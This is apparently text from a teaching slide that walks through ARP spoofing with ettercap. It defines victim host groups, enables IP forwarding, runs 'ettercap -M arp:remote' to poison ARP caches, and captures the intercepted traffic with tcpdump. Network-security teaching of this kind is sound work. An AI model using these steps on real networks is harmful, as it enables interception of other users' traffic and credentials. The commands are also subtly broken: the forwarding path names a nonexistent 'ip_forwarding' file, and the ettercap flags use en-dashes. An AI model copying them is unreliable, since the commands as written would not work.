

# ARP Spoofing with Ettercap
Define two groups hosts
The cache of each host in one group will be poisoned with entries associated with hosts in the other group
Group 1: 192.168.1.1
Group 2: 192.168.1.10-20
Set up IP forwarding
(on linux) # echo 1 > /proc/sys/net/ipv4/ip_forwarding
Start the poisoning
# ettercap –C –o -M arp:remote /192.168.1.1/ /192.168.1.10-20/
Collect the traffic
# tcpdump -i eth0 -s 0 -w dump.pcap